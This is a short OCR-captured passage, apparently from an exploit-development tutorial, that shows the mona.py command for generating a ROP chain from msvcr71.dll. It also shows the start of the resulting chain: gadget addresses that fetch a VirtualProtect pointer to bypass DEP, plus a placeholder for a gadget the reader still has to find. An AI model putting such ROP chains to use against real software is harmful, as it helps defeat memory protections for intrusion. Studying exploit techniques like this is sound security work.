
!mona rop -m msvcr71.dll -n
17 seconds
later, I got this :
rop_gadgets = 

	[

		0x7c346c0a,	# POP EAX # 
RETN (msvcr71.dll)

		0x7c37a140,	# <- 
*&VirtualProtect() 

		0x7c3530ea,	# MOV 
EAX,DWORD PTR DS:[EAX] # RETN 
(msvcr71.dll)

		0x????????,	# ** <- 
find
routine to move 
virtualprotect() into esi

		           	# ** Hint : 
look for mov [esp+offset],eax 
and pop esi
